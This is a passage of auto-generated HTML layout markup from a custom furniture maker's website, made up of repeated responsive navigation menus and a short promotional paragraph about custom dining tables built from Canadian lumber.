         <li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u358151"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" href="https://oakandtenon.com/commercial.html#!/categories/11" data-orig-id="u358152"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u358155-4"><!-- content --><span class="placeholder" data-placeholder-for="u358155-4_0_content"><!-- placeholder node --></span></div></a></li>
        </ul>
       </div>
      </div>
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u3818"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="contact.html" data-href="page:U2149" data-orig-id="u3819"><!-- horizontal box --><div class="MenuItemLabel NoWrap h2---Subhead-Big-Center clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u3822-4"><!-- content --><span class="placeholder" data-placeholder-for="u3822-4_0_content"><!-- placeholder node --></span></div></a>
      </div>
     </nav>
     <span class="nonblock nontext clip_frame placeholder" data-placeholder-for="u23942_content"><!-- placeholder node --></span>
     <span class="size_fixed placeholder" data-placeholder-for="u179030_content"><!-- placeholder node --></span>
     <span class="size_fixed placeholder" data-placeholder-for="u179094_content"><!-- placeholder node --></span>
     <span class="size_fixed placeholder" data-placeholder-for="u179257_content"><!-- placeholder node --></span>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu160-3"><!-- column -->
     <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u160-3_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="pu179047_content"><!-- placeholder node --></span>
     <!-- m_editable region-id="editable-static-tag-U353452-BP_1200" template="sideboards.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="editable h3---Caps-Content-Left clearfix colelem temp_no_id" data-muse-uid="U353452" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u353452-5"><!-- content -->
      <h3 class="temp_no_id" data-orig-id="u353452-3"><span class="placeholder" data-placeholder-for="u353452-3_0_content"><!-- placeholder node --></span><span class="temp_no_id" data-orig-id="u353452-2"> WE CAN DESIGN ONE FOR YOU OR SHARE YOUR INSPIRATIONS WITH US TO CREATE THE PERFECT PIECE FOR YOUR HOME.</span></h3>
     </div>
     <!-- /m_editable -->
     <span class="browser_width colelem placeholder" data-placeholder-for="u353458-bw_content"><!-- placeholder node --></span>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u353474_content"><!-- placeholder node --></span>
    </div>
    <div class="verticalspacer" data-offset-top="534" data-content-above-spacer="534" data-content-below-spacer="119" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <span class="browser_width grpelem placeholder" data-placeholder-for="u116-bw_content"><!-- placeholder node --></span>
   </div>
  </div>
  <div class="breakpoint" id="bp_960" data-min-width="861" data-max-width="960"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu353451"><!-- group -->
     <span class="size_fixed placeholder" data-placeholder-for="u353451_content"><!-- placeholder node --></span>
     <span class="size_fixed placeholder" data-placeholder-for="u353459_content"><!-- placeholder node --></span>
     <span class="placeholder" data-placeholder-for="buttonu353453-wrapper_content"><!-- placeholder node --></span>
     <div class="temp_no_id" data-orig-id="buttonu353460-wrapper">
      <div class="Button QMB_post_cell clearfix temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="buttonu353460"><!-- container box -->
       <span class="QMB_post_images grpelem placeholder" data-placeholder-for="u353465_content"><!-- placeholder node --></span>
       <span class="clearfix grpelem placeholder" data-placeholder-for="pu353461_content"><!-- placeholder node --></span>
      </div>
     </div>
     <span class="browser_width placeholder" data-placeholder-for="u94-bw_content"><!-- placeholder node --></span>
     <nav class="MenuBar clearfix temp_no_id" data-orig-id="menuu3691"><!-- horizontal box -->
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u3692"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="index.html" data-href="page:U757" data-orig-id="u3695"><!-- horizontal box --><div class="MenuItemLabel NoWrap h2---Subhead-Big-Center clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u3696-4"><!-- content --><span class="placeholder" data-placeholder-for="u3696-4_0_content"><!-- placeholder node --></span></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u27196"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="about.html" data-href="page:U26737" data-orig-id="u27199"><!-- horizontal box --><div class="MenuItemLabel NoWrap h2---Subhead-Big-Center clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u27201-4"><!-- content --><span class="placeholder" data-placeholder-for="u27201-4_0_content"><!-- placeholder node --></span></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u3767"><!-- vertical box -->
       <div class="MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" data-orig-id="u3768"><!-- horizontal box -->
        <div class="MenuItemLabel NoWrap h2---Subhead-Big-Center clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u3769-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u3769-4_0_content"><!-- placeholder node --></span>
        </div>
       </div>
       <div class="SubMenu MenuLevel1 clearfix temp_no_id" data-orig-id="u3772"><!-- vertical box -->
        <ul class="SubMenuView clearfix colelem temp_no_id" data-orig-id="u3773"><!-- vertical box -->
         <li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u357641"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" href="https://oakandtenon.com/kitchens.html#!/categories/10" data-orig-id="u357642"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u357645-4"><!-- content --><span class="placeholder" data-placeholder-for="u357645-4_0_content"><!-- placeholder node --></span></div></a></li>
         <li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u356111"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" href="https://oakandtenon.com/bathroom.html#!/categories/7" data-orig-id="u356112"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u356113-4"><!-- content --><span class="placeholder" data-placeholder-for="u356113-4_0_content"><!-- placeholder node --></span></div></a></li>
         <li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u356621"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" href="https://oakandtenon.com/built-ins.html#!/categories/8" data-orig-id="u356622"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u356625-4"><!-- content --><span class="placeholder" data-placeholder-for="u356625-4_0_content"><!-- placeholder node --></span></div></a></li>
         <li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u219455"><!-- horizontal box --><div class="MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" data-orig-id="u219479"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u219480-4"><!-- content --><span class="placeholder" data-placeholder-for="u219480-4_0_content"><!-- placeholder node --></span></div></div><div class="SubMenu MenuLevel2 clearfix temp_no_id" data-orig-id="u219456"><!-- vertical box --><ul class="SubMenuView clearfix colelem temp_no_id" data-orig-id="u219457"><!-- vertical box --><li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u341561"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" href="https://oakandtenon.com/tables.html#!/categories/1" data-orig-id="u341562"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u341564-4"><!-- content --><span class="placeholder" data-placeholder-for="u341564-4_0_content"><!-- placeholder node --></span></div></a></li><li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u353756"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" href="https://oakandtenon.com/sideboards.html#!/categories/3" data-orig-id="u353759"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u353761-4"><!-- content --><span class="placeholder" data-placeholder-for="u353761-4_0_content"><!-- placeholder node --></span></div></a></li></ul></div></li>
         <li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u358151"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" href="https://oakandtenon.com/commercial.html#!/categories/11" data-orig-id="u358152"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u358155-4"><!-- content --><span class="placeholder" data-placeholder-for="u358155-4_0_content"><!-- placeholder node --></span></div></a></li>
        </ul>
       </div>
      </div>
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u3818"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="contact.html" data-href="page:U2149" data-orig-id="u3819"><!-- horizontal box --><div class="MenuItemLabel NoWrap h2---Subhead-Big-Center clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u3822-4"><!-- content --><span class="placeholder" data-placeholder-for="u3822-4_0_content"><!-- placeholder node --></span></div></a>
      </div>
     </nav>
     <span class="nonblock nontext clip_frame placeholder" data-placeholder-for="u23942_content"><!-- placeholder node --></span>
     <span class="size_fixed placeholder" data-placeholder-for="u179030_content"><!-- placeholder node --></span>
     <span class="size_fixed placeholder" data-placeholder-for="u179094_content"><!-- placeholder node --></span>
     <span class="size_fixed placeholder" data-placeholder-for="u179257_content"><!-- placeholder node --></span>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu160-3"><!-- column -->
     <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u160-3_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="pu179047_content"><!-- placeholder node --></span>
     <!-- m_editable region-id="editable-static-tag-U353452-BP_960" template="sideboards.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="editable h3---Caps-Content-Left clearfix colelem temp_no_id shared_content" data-muse-uid="U353452" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u353452-5" data-content-guid="u353452-5_content"><!-- content -->
      <h3 class="temp_no_id" data-orig-id="u353452-3">THERE IS SOMETHING SPECIAL ABOUT THE WARMTH OF A DINING ROOM. IT IS WHERE FRIENDS AND FAMILY GATHER TO MAKE THE FONDEST OF MEMORIES. OUR CUSTOM TABLES ARE MADE FROM SOLID CANADIAN LOCALLY SOURCED LUMBER. BRING NEW DESIGN AND ARCHITECTURAL ELEMENTS INTO YOUR FURNITURE. ADDING METAL OR STEEL TO WOOD BRINGS NEW LIFE TO YOUR CUSTOM PIECE. <p class="temp_no_id" data-orig-id="u353452-2"> WE CAN DESIGN ONE FOR YOU OR SHARE YOUR INSPIRATIONS WITH US TO CREATE THE PERFECT PIECE FOR YOUR HOME.</p></h3>
     </div>
     <!-- /m_editable -->
     <span class="browser_width colelem placeholder" data-placeholder-for="u353458-bw_content"><!-- placeholder node --></span>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u353474_content"><!-- placeholder node --></span>
     <div class="browser_width colelem temp_no_id" data-orig-id="u116-bw">
      <div class="temp_no_id" data-orig-id="u116"><!-- group -->
       <div class="clearfix temp_no_id" data-orig-id="u116_align_to_page">
        <span class="clip_frame grpelem placeholder" data-placeholder-for="u92161_content"><!-- placeholder node --></span>
        <div class="clearfix grpelem temp_no_id" data-orig-id="pu119-7"><!-- column -->
         <span class="pointer_cursor clearfix colelem placeholder" data-placeholder-for="u119-7_content"><!-- placeholder node --></span>
         <span class="clearfix colelem placeholder" data-placeholder-for="u22803-11_content"><!-- placeholder node --></span>
        </div>
        <span class="clearfix grpelem placeholder" data-placeholder-for="u144672_content"><!-- placeholder node --></span>
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_860" data-min-width="769" data-max-width="860"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu353451"><!-- group -->
     <span class="size_fixed placeholder" data-placeholder-for="u353451_content"><!-- placeholder node --></span>
     <span class="size_fixed placeholder" data-placeholder-for="u353459_content"><!-- placeholder node --></span>
     <span class="Button QMB_list_cell clearfix placeholder" data-placeholder-for="buttonu353453_content"><!-- placeholder node --></span>
     <div class="temp_no_id" data-orig-id="buttonu353460-wrapper">
      <div class="Button QMB_post_cell clearfix temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="buttonu353460"><!-- container box -->
       <span class="QMB_post_images grpelem placeholder" data-placeholder-for="u353465_content"><!-- placeholder node --></span>
       <div class="clearfix grpelem temp_no_id" data-orig-id="pu353461"><!-- group -->
        <span class="clearfix grpelem placeholder" data-placeholder-for="u353461_content"><!-- placeholder node --></span>
        <div class="clearfix grpelem temp_no_id" data-orig-id="u353466"><!-- column -->
         <span class="clearfix colelem placeholder" data-placeholder-for="u353470_content"><!-- placeholder node --></span>
         <span class="clearfix colelem placeholder" data-placeholder-for="u353467_content"><!-- placeholder node --></span>
        </div>
       </div>
      </div>
     </div>
     <span class="browser_width placeholder" data-placeholder-for="u94-bw_content"><!-- placeholder node --></span>
     <nav class="MenuBar clearfix temp_no_id" data-orig-id="menuu3691"><!-- horizontal box -->
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u3692"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="index.html" data-href="page:U757" data-orig-id="u3695"><!-- horizontal box --><div class="MenuItemLabel NoWrap h2---Subhead-Big-Center clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u3696-4"><!-- content --><span class="placeholder" data-placeholder-for="u3696-4_0_content"><!-- placeholder node --></span></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u27196"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="about.html" data-href="page:U26737" data-orig-id="u27199"><!-- horizontal box --><div class="MenuItemLabel NoWrap h2---Subhead-Big-Center clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u27201-4"><!-- content --><span class="placeholder" data-placeholder-for="u27201-4_0_content"><!-- placeholder node --></span></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u3767"><!-- vertical box -->
       <div class="MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" data-orig-id="u3768"><!-- horizontal box -->
        <div class="MenuItemLabel NoWrap h2---Subhead-Big-Center clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u3769-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u3769-4_0_content"><!-- placeholder node --></span>
        </div>
       </div>
       <div class="SubMenu MenuLevel1 clearfix temp_no_id" data-orig-id="u3772"><!-- vertical box -->
        <ul class="SubMenuView clearfix colelem temp_no_id" data-orig-id="u3773"><!-- vertical box -->
         <li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u357641"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" href="https://oakandtenon.com/kitchens.html#!/categories/10" data-orig-id="u357642"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u357645-4"><!-- content --><span class="placeholder" data-placeholder-for="u357645-4_0_content"><!-- placeholder node --></span></div></a></li>
         <li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u356111"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" href="https://oakandtenon.com/bathroom.html#!/categories/7" data-orig-id="u356112"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u356113-4"><!-- content --><span class="placeholder" data-placeholder-for="u356113-4_0_content"><!-- placeholder node --></span></div></a></li>
         <li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u356621"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" href="https://oakandtenon.com/built-ins.html#!/categories/8" data-orig-id="u356622"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u356625-4"><!-- content --><span class="placeholder" data-placeholder-for="u356625-4_0_content"><!-- placeholder node --></span></div></a></li>
         <li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u219455"><!-- horizontal box --><div class="MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" data-orig-id="u219479"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u219480-4"><!-- content --><span class="placeholder" data-placeholder-for="u219480-4_0_content"><!-- placeholder node --></span></div></div><div class="SubMenu MenuLevel2 clearfix temp_no_id" data-orig-id="u219456"><!-- vertical box --><ul class="SubMenuView clearfix colelem temp_no_id" data-orig-id="u219457"><!-- vertical box --><li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u341561"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" href="https://oakandtenon.com/tables.html#!/categories/1" data-orig-id="u341562"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u341564-4"><!-- content --><span class="placeholder" data-placeholder-for="u341564-4_0_content"><!-- placeholder node --></span></div></a></li><li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u353756"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" href="https://oakandtenon.com/sideboards.html#!/categories/3" data-orig-id="u353759"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u353761-4"><!-- content --><span class="placeholder" data-placeholder-for="u353761-4_0_content"><!-- placeholder node --></span></div></a></li></ul></div></li>
         <li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u358151"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" href="https://oakandtenon.com/commercial.html#!/categories/11" data-orig-id="u358152"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u358155-4"><!-- content --><span class="placeholder" data-placeholder-for="u358155-4_0_content"><!-- placeholder node --></span></div></a></li>
        </ul>
       </div>
      </div>
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u3818"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="contact.html" data-href="page:U2149" data-orig-id="u3819"><!-- horizontal box --><div class="MenuItemLabel NoWrap h2---Subhead-Big-Center clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u3822-4"><!-- content --><span class="placeholder" data-placeholder-for="u3822-4_0_content"><!-- placeholder node --></span></div></a>
      </div>
     </nav>
     <span class="nonblock nontext clip_frame placeholder" data-placeholder-for="u23942_content"><!-- placeholder node --></span>
     <span class="size_fixed placeholder" data-placeholder-for="u179030_content"><!-- placeholder node --></span>
     <span class="size_fixed placeholder" data-placeholder-for="u179094_content"><!-- placeholder node --></span>
     <span class="size_fixed placeholder" data-placeholder-for="u179257_content"><!-- placeholder node --></span>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu160-3"><!-- column -->
     <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u160-3_content"><!-- placeholder node --></span>
     <div class="clearfix colelem" id="pu353473-4"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U353473-BP_860" template="sideboards.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <span class="editable h1---Section-Title-Left clearfix grpelem placeholder" data-placeholder-for="u353473-4_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u179047_content"><!-- placeholder node --></span>
     </div>
     <!-- m_editable region-id="editable-static-tag-U353452-BP_860" template="sideboards.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="editable h3---Caps-Content-Left clearfix colelem placeholder" data-placeholder-for="u353452-5_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <span class="browser_width colelem placeholder" data-placeholder-for="u353458-bw_content"><!-- placeholder node --></span>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u353474_content"><!-- placeholder node --></span>
     <div class="browser_width colelem temp_no_id" data-orig-id="u116-bw">
      <div class="temp_no_id" data-orig-id="u116"><!-- column -->
       <div class="clearfix temp_no_id" data-orig-id="u116_align_to_page">
        <div class="clearfix colelem temp_no_id" data-orig-id="u144672"><!-- group -->
         <span class="nonblock nontext social_ico transition grpelem placeholder" data-placeholder-for="u166_content"><!-- placeholder node --></span>
         <span class="nonblock nontext social_ico grpelem placeholder" data-placeholder-for="u192_content"><!-- placeholder node --></span>
         <span class="nonblock nontext social_ico transition grpelem placeholder" data-placeholder-for="u212_content"><!-- placeholder node --></span>
         <span class="nonblock nontext clip_frame grpelem placeholder" data-placeholder-for="u92084_content"><!-- placeholder node --></span>
        </div>
        <span class="clip_frame colelem placeholder" data-placeholder-for="u92161_content"><!-- placeholder node --></span>
        <span class="pointer_cursor clearfix colelem placeholder" data-placeholder-for="u119-7_content"><!-- placeholder node --></span>
        <span class="clearfix colelem placeholder" data-placeholder-for="u22803-11_content"><!-- placeholder node --></span>
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_768" data-min-width="681" data-max-width="768"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu353451"><!-- group -->
     <span class="size_fixed placeholder" data-placeholder-for="u353451_content"><!-- placeholder node --></span>
     <span class="size_fixed placeholder" data-placeholder-for="u353459_content"><!-- placeholder node --></span>
     <span class="placeholder" data-placeholder-for="buttonu353453-wrapper_content"><!-- placeholder node --></span>
     <div class="temp_no_id" data-orig-id="buttonu353460-wrapper">
      <div class="Button QMB_post_cell clearfix temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="buttonu353460"><!-- container box -->
       <span class="QMB_post_images colelem placeholder" data-placeholder-for="u353465_content"><!-- placeholder node --></span>
       <div class="clearfix colelem temp_no_id" data-orig-id="pu353461"><!-- group -->
        <span class="clearfix grpelem placeholder" data-placeholder-for="u353461_content"><!-- placeholder node --></span>
        <div class="clearfix grpelem temp_no_id" data-orig-id="u353466"><!-- column -->
         <span class="clearfix colelem placeholder" data-placeholder-for="u353470_content"><!-- placeholder node --></span>
         <span class="clearfix colelem placeholder" data-placeholder-for="u353467_content"><!-- placeholder node --></span>
        </div>
       </div>
      </div>
     </div>
     <span class="browser_width placeholder" data-placeholder-for="u94-bw_content"><!-- placeholder node --></span>
     <nav class="MenuBar clearfix temp_no_id" data-orig-id="menuu3691"><!-- horizontal box -->
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u3692"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="index.html" data-href="page:U757" data-orig-id="u3695"><!-- horizontal box --><div class="MenuItemLabel NoWrap h2---Subhead-Big-Center clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u3696-4"><!-- content --><span class="placeholder" data-placeholder-for="u3696-4_0_content"><!-- placeholder node --></span></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u27196"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="about.html" data-href="page:U26737" data-orig-id="u27199"><!-- horizontal box --><div class="MenuItemLabel NoWrap h2---Subhead-Big-Center clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u27201-4"><!-- content --><span class="placeholder" data-placeholder-for="u27201-4_0_content"><!-- placeholder node --></span></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u3767"><!-- vertical box -->
       <div class="MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" data-orig-id="u3768"><!-- horizontal box -->
        <div class="MenuItemLabel NoWrap h2---Subhead-Big-Center clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u3769-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u3769-4_0_content"><!-- placeholder node --></span>
        </div>
       </div>
       <div class="SubMenu MenuLevel1 clearfix temp_no_id" data-orig-id="u3772"><!-- vertical box -->
        <ul class="SubMenuView clearfix colelem temp_no_id" data-orig-id="u3773"><!-- vertical box -->
         <li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u357641"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" href="https://oakandtenon.com/kitchens.html#!/categories/10" data-orig-id="u357642"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u357645-4"><!-- content --><span class="placeholder" data-placeholder-for="u357645-4_0_content"><!-- placeholder node --></span></div></a></li>
         <li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u356111"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" href="https://oakandtenon.com/bathroom.html#!/categories/7" data-orig-id="u356112"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u356113-4"><!-- content --><span class="placeholder" data-placeholder-for="u356113-4_0_content"><!-- placeholder node --></span></div></a></li>
         <li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u356621"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" href="https://oakandtenon.com/built-ins.html#!/categories/8" data-orig-id="u356622"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u356625-4"><!-- content --><span class="placeholder" data-placeholder-for="u356625-4_0_content"><!-- placeholder node --></span></div></a></li>
         <li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u219455"><!-- horizontal box --><div class="MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" data-orig-id="u219479"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u219480-4"><!-- content --><span class="placeholder" data-placeholder-for="u219480-4_0_content"><!-- placeholder node --></span></div></div><div class="SubMenu MenuLevel2 clearfix temp_no_id" data-orig-id="u219456"><!-- vertical box --><ul class="SubMenuView clearfix colelem temp_no_id" data-orig-id="u219457"><!-- vertical box --><li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u341561"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" href="https://oakandtenon.com/tables.html#!/categories/1" data-orig-id="u341562"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u341564-4"><!-- content --><span class="placeholder" data-placeholder-for="u341564-4_0_content"><!-- placeholder node --></span></div></a></li><li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u353756"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" href="https://oakandtenon.com/sideboards.html#!/categories/3" data-orig-id="u353759"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" 